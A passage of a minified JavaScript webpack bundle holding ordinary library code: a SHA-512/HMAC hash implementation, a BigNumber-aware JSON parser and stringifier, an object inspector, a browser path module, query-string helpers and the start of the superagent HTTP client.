5]+l[g>>12&15]+l[g>>8&15]+l[g>>4&15]+l[15&g]+l[y>>28&15]+l[y>>24&15]+l[y>>20&15]+l[y>>16&15]+l[y>>12&15]+l[y>>8&15]+l[y>>4&15]+l[15&y]),b},w.prototype.toString=w.prototype.hex,w.prototype.digest=function(){this.finalize();var e=this.h0h,t=this.h0l,r=this.h1h,n=this.h1l,o=this.h2h,s=this.h2l,i=this.h3h,a=this.h3l,c=this.h4h,u=this.h4l,l=this.h5h,h=this.h5l,p=this.h6h,f=this.h6l,d=this.h7h,g=this.h7l,y=this.bits,m=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,n>>24&255,n>>16&255,n>>8&255,255&n,o>>24&255,o>>16&255,o>>8&255,255&o,s>>24&255,s>>16&255,s>>8&255,255&s,i>>24&255,i>>16&255,i>>8&255,255&i];return y>=256&&m.push(a>>24&255,a>>16&255,a>>8&255,255&a),y>=384&&m.push(c>>24&255,c>>16&255,c>>8&255,255&c,u>>24&255,u>>16&255,u>>8&255,255&u,l>>24&255,l>>16&255,l>>8&255,255&l,h>>24&255,h>>16&255,h>>8&255,255&h),512==y&&m.push(p>>24&255,p>>16&255,p>>8&255,255&p,f>>24&255,f>>16&255,f>>8&255,255&f,d>>24&255,d>>16&255,d>>8&255,255&d,g>>24&255,g>>16&255,g>>8&255,255&g),m},w.prototype.array=w.prototype.digest,w.prototype.arrayBuffer=function(){this.finalize();var e=this.bits,t=new ArrayBuffer(e/8),r=new DataView(t);return r.setUint32(0,this.h0h),r.setUint32(4,this.h0l),r.setUint32(8,this.h1h),r.setUint32(12,this.h1l),r.setUint32(16,this.h2h),r.setUint32(20,this.h2l),r.setUint32(24,this.h3h),e>=256&&r.setUint32(28,this.h3l),e>=384&&(r.setUint32(32,this.h4h),r.setUint32(36,this.h4l),r.setUint32(40,this.h5h),r.setUint32(44,this.h5l)),512==e&&(r.setUint32(48,this.h6h),r.setUint32(52,this.h6l),r.setUint32(56,this.h7h),r.setUint32(60,this.h7l)),t},w.prototype.clone=function(){var e=new w(this.bits,!1);return this.copyTo(e),e},w.prototype.copyTo=function(e){var t=0,r=["h0h","h0l","h1h","h1l","h2h","h2l","h3h","h3l","h4h","h4l","h5h","h5l","h6h","h6l","h7h","h7l","start","bytes","hBytes","finalized","hashed","lastByteIndex"];for(t=0;t<r.length;++t)e[r[t]]=this[r[t]];for(t=0;t<this.blocks.length;++t)e.blocks[t]=this.blocks[t]},v.prototype=new w,v.prototype.finalize=function(){if(w.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();w.call(this,this.bits,this.sharedMemory),this.update(this.oKeyPad),this.update(e),w.prototype.finalize.call(this)}},v.prototype.clone=function(){var e=new v([],this.bits,!1);this.copyTo(e),e.inner=this.inner;for(var t=0;t<this.oKeyPad.length;++t)e.oKeyPad[t]=this.oKeyPad[t];return e};var x=m(512);x.sha512=x,x.sha384=m(384),x.sha512_256=m(256),x.sha512_224=m(224),x.sha512.hmac=A(512),x.sha384.hmac=A(384),x.sha512_256.hmac=A(256),x.sha512_224.hmac=A(224),a?e.exports=x:(s.sha512=x.sha512,s.sha384=x.sha384,s.sha512_256=x.sha512_256,s.sha512_224=x.sha512_224,c&&(void 0===(n=function(){return x}.call(x,r,x,e))||(e.exports=n)))}()},4360:(e,t,r)=>{var n=r(592).stringify,o=r(9385);e.exports=function(e){return{parse:o(e),stringify:n}},e.exports.parse=o(),e.exports.stringify=n},9385:(e,t,r)=>{var n=null;const o=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,s=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;e.exports=function(e){"use strict";var t={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(null!=e){if(!0===e.strict&&(t.strict=!0),!0===e.storeAsString&&(t.storeAsString=!0),t.alwaysParseAsBig=!0===e.alwaysParseAsBig&&e.alwaysParseAsBig,t.useNativeBigInt=!0===e.useNativeBigInt&&e.useNativeBigInt,void 0!==e.constructorAction){if("error"!==e.constructorAction&&"ignore"!==e.constructorAction&&"preserve"!==e.constructorAction)throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${e.constructorAction}`);t.constructorAction=e.constructorAction}if(void 0!==e.protoAction){if("error"!==e.protoAction&&"ignore"!==e.protoAction&&"preserve"!==e.protoAction)throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${e.protoAction}`);t.protoAction=e.protoAction}}var i,a,c,u,l={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},h=function(e){throw{name:"SyntaxError",message:e,at:i,text:c}},p=function(e){return e&&e!==a&&h("Expected '"+e+"' instead of '"+a+"'"),a=c.charAt(i),i+=1,a},f=function(){var e,o="";for("-"===a&&(o="-",p("-"));a>="0"&&a<="9";)o+=a,p();if("."===a)for(o+=".";p()&&a>="0"&&a<="9";)o+=a;if("e"===a||"E"===a)for(o+=a,p(),"-"!==a&&"+"!==a||(o+=a,p());a>="0"&&a<="9";)o+=a,p();if(e=+o,isFinite(e))return null==n&&(n=r(5117)),o.length>15?t.storeAsString?o:t.useNativeBigInt?BigInt(o):new n(o):t.alwaysParseAsBig?t.useNativeBigInt?BigInt(e):new n(e):e;h("Bad number")},d=function(){var e,t,r,n="";if('"'===a)for(var o=i;p();){if('"'===a)return i-1>o&&(n+=c.substring(o,i-1)),p(),n;if("\\"===a){if(i-1>o&&(n+=c.substring(o,i-1)),p(),"u"===a){for(r=0,t=0;t<4&&(e=parseInt(p(),16),isFinite(e));t+=1)r=16*r+e;n+=String.fromCharCode(r)}else{if("string"!=typeof l[a])break;n+=l[a]}o=i}}h("Bad string")},g=function(){for(;a&&a<=" ";)p()};return u=function(){switch(g(),a){case"{":return function(){var e,r=Object.create(null);if("{"===a){if(p("{"),g(),"}"===a)return p("}"),r;for(;a;){if(e=d(),g(),p(":"),!0===t.strict&&Object.hasOwnProperty.call(r,e)&&h('Duplicate key "'+e+'"'),!0===o.test(e)?"error"===t.protoAction?h("Object contains forbidden prototype property"):"ignore"===t.protoAction?u():r[e]=u():!0===s.test(e)?"error"===t.constructorAction?h("Object contains forbidden constructor property"):"ignore"===t.constructorAction?u():r[e]=u():r[e]=u(),g(),"}"===a)return p("}"),r;p(","),g()}}h("Bad object")}();case"[":return function(){var e=[];if("["===a){if(p("["),g(),"]"===a)return p("]"),e;for(;a;){if(e.push(u()),g(),"]"===a)return p("]"),e;p(","),g()}}h("Bad array")}();case'"':return d();case"-":return f();default:return a>="0"&&a<="9"?f():function(){switch(a){case"t":return p("t"),p("r"),p("u"),p("e"),!0;case"f":return p("f"),p("a"),p("l"),p("s"),p("e"),!1;case"n":return p("n"),p("u"),p("l"),p("l"),null}h("Unexpected '"+a+"'")}()}},function(e,t){var r;return c=e+"",i=0,a=" ",r=u(),g(),a&&h("Syntax error"),"function"==typeof t?function e(r,n){var o,s=r[n];return s&&"object"==typeof s&&Object.keys(s).forEach((function(t){void 0!==(o=e(s,t))?s[t]=o:delete s[t]})),t.call(r,n,s)}({"":r},""):r}}},592:(e,t,r)=>{var n=r(5117),o=e.exports;!function(){"use strict";var e,t,r,s=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,i={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function a(e){return s.lastIndex=0,s.test(e)?'"'+e.replace(s,(function(e){var t=i[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}function c(o,s){var i,u,l,h,p,f=e,d=s[o],g=null!=d&&(d instanceof n||n.isBigNumber(d));switch(d&&"object"==typeof d&&"function"==typeof d.toJSON&&(d=d.toJSON(o)),"function"==typeof r&&(d=r.call(s,o,d)),typeof d){case"string":return g?d:a(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":case"bigint":return String(d);case"object":if(!d)return"null";if(e+=t,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(h=d.length,i=0;i<h;i+=1)p[i]=c(i,d)||"null";return l=0===p.length?"[]":e?"[\n"+e+p.join(",\n"+e)+"\n"+f+"]":"["+p.join(",")+"]",e=f,l}if(r&&"object"==typeof r)for(h=r.length,i=0;i<h;i+=1)"string"==typeof r[i]&&(l=c(u=r[i],d))&&p.push(a(u)+(e?": ":":")+l);else Object.keys(d).forEach((function(t){var r=c(t,d);r&&p.push(a(t)+(e?": ":":")+r)}));return l=0===p.length?"{}":e?"{\n"+e+p.join(",\n"+e)+"\n"+f+"}":"{"+p.join(",")+"}",e=f,l}}"function"!=typeof o.stringify&&(o.stringify=function(n,o,s){var i;if(e="",t="","number"==typeof s)for(i=0;i<s;i+=1)t+=" ";else"string"==typeof s&&(t=s);if(r=o,o&&"function"!=typeof o&&("object"!=typeof o||"number"!=typeof o.length))throw new Error("JSON.stringify");return c("",{"":n})})}()},3126:(e,t,r)=>{var n="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&n?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,s=n&&o&&"function"==typeof o.get?o.get:null,i=n&&Map.prototype.forEach,a="function"==typeof Set&&Set.prototype,c=Object.getOwnPropertyDescriptor&&a?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,u=a&&c&&"function"==typeof c.get?c.get:null,l=a&&Set.prototype.forEach,h="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,f="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,d=Boolean.prototype.valueOf,g=Object.prototype.toString,y=Function.prototype.toString,m=String.prototype.match,b="function"==typeof BigInt?BigInt.prototype.valueOf:null,A=Object.getOwnPropertySymbols,w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,v="function"==typeof Symbol&&"object"==typeof Symbol.iterator,x=Object.prototype.propertyIsEnumerable,S=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null),E=r(4654).custom,T=E&&I(E)?E:null,_="function"==typeof Symbol&&void 0!==Symbol.toStringTag?Symbol.toStringTag:null;function B(e,t,r){var n="double"===(r.quoteStyle||t)?'"':"'";return n+e+n}function U(e){return String(e).replace(/"/g,"&quot;")}function k(e){return!("[object Array]"!==O(e)||_&&"object"==typeof e&&_ in e)}function I(e){if(v)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!w)return!1;try{return w.call(e),!0}catch(e){}return!1}e.exports=function e(t,r,n,o){var a=r||{};if(R(a,"quoteStyle")&&"single"!==a.quoteStyle&&"double"!==a.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(R(a,"maxStringLength")&&("number"==typeof a.maxStringLength?a.maxStringLength<0&&a.maxStringLength!==1/0:null!==a.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var c=!R(a,"customInspect")||a.customInspect;if("boolean"!=typeof c)throw new TypeError('option "customInspect", if provided, must be `true` or `false`');if(R(a,"indent")&&null!==a.indent&&"\t"!==a.indent&&!(parseInt(a.indent,10)===a.indent&&a.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if(void 0===t)return"undefined";if(null===t)return"null";if("boolean"==typeof t)return t?"true":"false";if("string"==typeof t)return N(t,a);if("number"==typeof t)return 0===t?1/0/t>0?"0":"-0":String(t);if("bigint"==typeof t)return String(t)+"n";var g=void 0===a.depth?5:a.depth;if(void 0===n&&(n=0),n>=g&&g>0&&"object"==typeof t)return k(t)?"[Array]":"[Object]";var A,x=function(e,t){var r;if("\t"===e.indent)r="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;r=Array(e.indent+1).join(" ")}return{base:r,prev:Array(t+1).join(r)}}(a,n);if(void 0===o)o=[];else if(D(o,t)>=0)return"[Circular]";function E(t,r,s){if(r&&(o=o.slice()).push(r),s){var i={depth:a.depth};return R(a,"quoteStyle")&&(i.quoteStyle=a.quoteStyle),e(t,i,n+1,o)}return e(t,a,n+1,o)}if("function"==typeof t){var C=function(e){if(e.name)return e.name;var t=m.call(y.call(e),/^function\s*([\w$]+)/);return t?t[1]:null}(t),P=M(t,E);return"[Function"+(C?": "+C:" (anonymous)")+"]"+(P.length>0?" { "+P.join(", ")+" }":"")}if(I(t)){var H=v?String(t).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):w.call(t);return"object"!=typeof t||v?H:L(H)}if((A=t)&&"object"==typeof A&&("undefined"!=typeof HTMLElement&&A instanceof HTMLElement||"string"==typeof A.nodeName&&"function"==typeof A.getAttribute)){for(var G="<"+String(t.nodeName).toLowerCase(),K=t.attributes||[],q=0;q<K.length;q++)G+=" "+K[q].name+"="+B(U(K[q].value),"double",a);return G+=">",t.childNodes&&t.childNodes.length&&(G+="..."),G+"</"+String(t.nodeName).toLowerCase()+">"}if(k(t)){if(0===t.length)return"[]";var V=M(t,E);return x&&!function(e){for(var t=0;t<e.length;t++)if(D(e[t],"\n")>=0)return!1;return!0}(V)?"["+j(V,x)+"]":"[ "+V.join(", ")+" ]"}if(function(e){return!("[object Error]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t)){var $=M(t,E);return 0===$.length?"["+String(t)+"]":"{ ["+String(t)+"] "+$.join(", ")+" }"}if("object"==typeof t&&c){if(T&&"function"==typeof t[T])return t[T]();if("function"==typeof t.inspect)return t.inspect()}if(function(e){if(!s||!e||"object"!=typeof e)return!1;try{s.call(e);try{u.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(t)){var W=[];return i.call(t,(function(e,r){W.push(E(r,t,!0)+" => "+E(e,t))})),z("Map",s.call(t),W,x)}if(function(e){if(!u||!e||"object"!=typeof e)return!1;try{u.call(e);try{s.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(t)){var X=[];return l.call(t,(function(e){X.push(E(e,t))})),z("Set",u.call(t),X,x)}if(function(e){if(!h||!e||"object"!=typeof e)return!1;try{h.call(e,h);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(t))return F("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{h.call(e,h)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(t))return F("WeakSet");if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{return f.call(e),!0}catch(e){}return!1}(t))return F("WeakRef");if(function(e){return!("[object Number]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t))return L(E(Number(t)));if(function(e){if(!e||"object"!=typeof e||!b)return!1;try{return b.call(e),!0}catch(e){}return!1}(t))return L(E(b.call(t)));if(function(e){return!("[object Boolean]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t))return L(d.call(t));if(function(e){return!("[object String]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t))return L(E(String(t)));if(!function(e){return!("[object Date]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t)&&!function(e){return!("[object RegExp]"!==O(e)||_&&"object"==typeof e&&_ in e)}(t)){var Y=M(t,E),J=S?S(t)===Object.prototype:t instanceof Object||t.constructor===Object,Q=t instanceof Object?"":"null prototype",Z=!J&&_&&Object(t)===t&&_ in t?O(t).slice(8,-1):Q?"Object":"",ee=(J||"function"!=typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"")+(Z||Q?"["+[].concat(Z||[],Q||[]).join(": ")+"] ":"");return 0===Y.length?ee+"{}":x?ee+"{"+j(Y,x)+"}":ee+"{ "+Y.join(", ")+" }"}return String(t)};var C=Object.prototype.hasOwnProperty||function(e){return e in this};function R(e,t){return C.call(e,t)}function O(e){return g.call(e)}function D(e,t){if(e.indexOf)return e.indexOf(t);for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}function N(e,t){if(e.length>t.maxStringLength){var r=e.length-t.maxStringLength,n="... "+r+" more character"+(r>1?"s":"");return N(e.slice(0,t.maxStringLength),t)+n}return B(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,P),"single",t)}function P(e){var t=e.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return r?"\\"+r:"\\x"+(t<16?"0":"")+t.toString(16).toUpperCase()}function L(e){return"Object("+e+")"}function F(e){return e+" { ? }"}function z(e,t,r,n){return e+" ("+t+") {"+(n?j(r,n):r.join(", "))+"}"}function j(e,t){if(0===e.length)return"";var r="\n"+t.prev+t.base;return r+e.join(","+r)+"\n"+t.prev}function M(e,t){var r=k(e),n=[];if(r){n.length=e.length;for(var o=0;o<e.length;o++)n[o]=R(e,o)?t(e[o],e):""}var s,i="function"==typeof A?A(e):[];if(v){s={};for(var a=0;a<i.length;a++)s["$"+i[a]]=i[a]}for(var c in e)R(e,c)&&(r&&String(Number(c))===c&&c<e.length||v&&s["$"+c]instanceof Symbol||(/[^\w$]/.test(c)?n.push(t(c,e)+": "+t(e[c],e)):n.push(c+": "+t(e[c],e))));if("function"==typeof A)for(var u=0;u<i.length;u++)x.call(e,i[u])&&n.push("["+t(i[u])+"]: "+t(e[i[u]],e));return n}},9368:e=>{"use strict";function t(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function r(e,t){for(var r,n="",o=0,s=-1,i=0,a=0;a<=e.length;++a){if(a<e.length)r=e.charCodeAt(a);else{if(47===r)break;r=47}if(47===r){if(s===a-1||1===i);else if(s!==a-1&&2===i){if(n.length<2||2!==o||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",o=0):o=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),s=a,i=0;continue}}else if(2===n.length||1===n.length){n="",o=0,s=a,i=0;continue}t&&(n.length>0?n+="/..":n="..",o=2)}else n.length>0?n+="/"+e.slice(s+1,a):n=e.slice(s+1,a),o=a-s-1;s=a,i=0}else 46===r&&-1!==i?++i:i=-1}return n}var n={resolve:function(){for(var e,n="",o=!1,s=arguments.length-1;s>=-1&&!o;s--){var i;s>=0?i=arguments[s]:(void 0===e&&(e=process.cwd()),i=e),t(i),0!==i.length&&(n=i+"/"+n,o=47===i.charCodeAt(0))}return n=r(n,!o),o?n.length>0?"/"+n:"/":n.length>0?n:"."},normalize:function(e){if(t(e),0===e.length)return".";var n=47===e.charCodeAt(0),o=47===e.charCodeAt(e.length-1);return 0!==(e=r(e,!n)).length||n||(e="."),e.length>0&&o&&(e+="/"),n?"/"+e:e},isAbsolute:function(e){return t(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,r=0;r<arguments.length;++r){var o=arguments[r];t(o),o.length>0&&(void 0===e?e=o:e+="/"+o)}return void 0===e?".":n.normalize(e)},relative:function(e,r){if(t(e),t(r),e===r)return"";if((e=n.resolve(e))===(r=n.resolve(r)))return"";for(var o=1;o<e.length&&47===e.charCodeAt(o);++o);for(var s=e.length,i=s-o,a=1;a<r.length&&47===r.charCodeAt(a);++a);for(var c=r.length-a,u=i<c?i:c,l=-1,h=0;h<=u;++h){if(h===u){if(c>u){if(47===r.charCodeAt(a+h))return r.slice(a+h+1);if(0===h)return r.slice(a+h)}else i>u&&(47===e.charCodeAt(o+h)?l=h:0===h&&(l=0));break}var p=e.charCodeAt(o+h);if(p!==r.charCodeAt(a+h))break;47===p&&(l=h)}var f="";for(h=o+l+1;h<=s;++h)h!==s&&47!==e.charCodeAt(h)||(0===f.length?f+="..":f+="/..");return f.length>0?f+r.slice(a+l):(a+=l,47===r.charCodeAt(a)&&++a,r.slice(a))},_makeLong:function(e){return e},dirname:function(e){if(t(e),0===e.length)return".";for(var r=e.charCodeAt(0),n=47===r,o=-1,s=!0,i=e.length-1;i>=1;--i)if(47===(r=e.charCodeAt(i))){if(!s){o=i;break}}else s=!1;return-1===o?n?"/":".":n&&1===o?"//":e.slice(0,o)},basename:function(e,r){if(void 0!==r&&"string"!=typeof r)throw new TypeError('"ext" argument must be a string');t(e);var n,o=0,s=-1,i=!0;if(void 0!==r&&r.length>0&&r.length<=e.length){if(r.length===e.length&&r===e)return"";var a=r.length-1,c=-1;for(n=e.length-1;n>=0;--n){var u=e.charCodeAt(n);if(47===u){if(!i){o=n+1;break}}else-1===c&&(i=!1,c=n+1),a>=0&&(u===r.charCodeAt(a)?-1==--a&&(s=n):(a=-1,s=c))}return o===s?s=c:-1===s&&(s=e.length),e.slice(o,s)}for(n=e.length-1;n>=0;--n)if(47===e.charCodeAt(n)){if(!i){o=n+1;break}}else-1===s&&(i=!1,s=n+1);return-1===s?"":e.slice(o,s)},extname:function(e){t(e);for(var r=-1,n=0,o=-1,s=!0,i=0,a=e.length-1;a>=0;--a){var c=e.charCodeAt(a);if(47!==c)-1===o&&(s=!1,o=a+1),46===c?-1===r?r=a:1!==i&&(i=1):-1!==r&&(i=-1);else if(!s){n=a+1;break}}return-1===r||-1===o||0===i||1===i&&r===o-1&&r===n+1?"":e.slice(r,o)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){t(e);var r={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return r;var n,o=e.charCodeAt(0),s=47===o;s?(r.root="/",n=1):n=0;for(var i=-1,a=0,c=-1,u=!0,l=e.length-1,h=0;l>=n;--l)if(47!==(o=e.charCodeAt(l)))-1===c&&(u=!1,c=l+1),46===o?-1===i?i=l:1!==h&&(h=1):-1!==i&&(h=-1);else if(!u){a=l+1;break}return-1===i||-1===c||0===h||1===h&&i===c-1&&i===a+1?-1!==c&&(r.base=r.name=0===a&&s?e.slice(1,c):e.slice(a,c)):(0===a&&s?(r.name=e.slice(1,i),r.base=e.slice(1,c)):(r.name=e.slice(a,i),r.base=e.slice(a,c)),r.ext=e.slice(i,c)),a>0?r.dir=e.slice(0,a-1):s&&(r.dir="/"),r},sep:"/",delimiter:":",win32:null,posix:null};n.posix=n,e.exports=n},9370:(e,t)=>{"use strict";var r=Object.prototype.hasOwnProperty;function n(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function o(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){t=t||"";var n,s,i=[];for(s in"string"!=typeof t&&(t="?"),e)if(r.call(e,s)){if((n=e[s])||null!=n&&!isNaN(n)||(n=""),s=o(s),n=o(n),null===s||null===n)continue;i.push(s+"="+n)}return i.length?t+i.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,o={};t=r.exec(e);){var s=n(t[1]),i=n(t[2]);null===s||null===i||s in o||(o[s]=i)}return o}},1926:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},3680:(e,t,r)=>{"use strict";var n=r(1801),o=r(7615),s=r(3126),i=n("%TypeError%"),a=n("%WeakMap%",!0),c=n("%Map%",!0),u=o("WeakMap.prototype.get",!0),l=o("WeakMap.prototype.set",!0),h=o("WeakMap.prototype.has",!0),p=o("Map.prototype.get",!0),f=o("Map.prototype.set",!0),d=o("Map.prototype.has",!0),g=function(e,t){for(var r,n=e;null!==(r=n.next);n=r)if(r.key===t)return n.next=r.next,r.next=e.next,e.next=r,r};e.exports=function(){var e,t,r,n={assert:function(e){if(!n.has(e))throw new i("Side channel does not contain "+s(e))},get:function(n){if(a&&n&&("object"==typeof n||"function"==typeof n)){if(e)return u(e,n)}else if(c){if(t)return p(t,n)}else if(r)return function(e,t){var r=g(e,t);return r&&r.value}(r,n)},has:function(n){if(a&&n&&("object"==typeof n||"function"==typeof n)){if(e)return h(e,n)}else if(c){if(t)return d(t,n)}else if(r)return function(e,t){return!!g(e,t)}(r,n);return!1},set:function(n,o){a&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new a),l(e,n,o)):c?(t||(t=new c),f(t,n,o)):(r||(r={key:{},next:null}),function(e,t,r){var n=g(e,t);n?n.value=r:e.next={key:t,next:e.next,value:r}}(r,n,o))}};return n}},2858:e=>{"use strict";function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function r(){this._defaults=[]}["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert","disableTLSCerts"].forEach((function(e){r.prototype[e]=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return this._defaults.push({fn:e,args:r}),this}})),r.prototype._setDefaults=function(e){this._defaults.forEach((function(r){var n;e[r.fn].apply(e,function(e){if(Array.isArray(e))return t(e)}(n=r.args)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(n)||function(e,r){if(e){if("string"==typeof e)return t(e,r);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?t(e,r):void 0}}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}))},e.exports=r},5391:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o;"undefined"!=typeof window?o=window:"undefined"==typeof self?(console.warn("Using browser-only version of superagent in non-browser environment"),o=void 0):o=self;var s=r(1069),i=r(5799),a=r(3065),c=r(4287),u=r(1960),l=r(969),h=r(2858);function p(){}e.exports=function(e,r){return"function"==typeof r?new t.Request("GET",e).end(r):1===arguments.length?new t.Request("GET",e):new t.Request(e,r)};var f=t=e.exports;t.Request=w,f.getXHR=function(){if(o.XMLHttpRequest&&(!o.location||"file:"!==o.location.protocol||!o.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw new Error("Browser-only version of superagent could not find XHR")};var d="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function g(e){if(!u(e))return e;var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&y(t,r,e[r]);return t.join("&")}function y(e,t,r){if(void 0!==r)if(null!==r)if(Array.isArray(r))r.forEach((function(r){y(e,t,r)}));else if(u(r))for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&y(e,"".concat(t,"[").concat(n,"]"),r[n]);else e.push(encodeURI(t)+"="+encodeURIComponent(r));else e.push(encodeURI(t))}function m(e){for(var t,r,n={},o=e.split("&"),s=0,i=o.length;s<i;++s)-1===(r=(t=o[s]).indexOf("="))?n[decodeURIComponent(t)]="":n[decodeURIComponent(t.slice(0,r))]=decodeURIComponent(t.slice(r+1));return n}function b(e){return/[/+]json($|[^-\w])/i.test(e)}function A(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!==this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.headers=function(e){for(var t,r,n,o,s=e.split(/\r?\n/),i={},a=0,c=s.length;a<c;++a)-1!==(t=(r=s[a]).indexOf(":"))&&(n=r.slice(0,t).toLowerCase(),o=d(r.slice(t+1)),i[n]=o);return i}(this.xhr.getAllResponseHeaders()),this.header=this.headers,this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"===this.req.method?null:this._parseBody(this.text?this.text:this.xhr.response)}function w(e,t){var r=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,n=null;try{n=new A(r)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,r.xhr?(t.rawResponse=void 0===r.xhr.responseType?r.xhr.responseText:r.xhr.response,t.status=r.xhr.status?r.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),r.callback(t)}r.emit("response",n);try{r._isResponseOK(n)||(e=new Error(n.statusText||n.text||"Unsuccessful HTTP 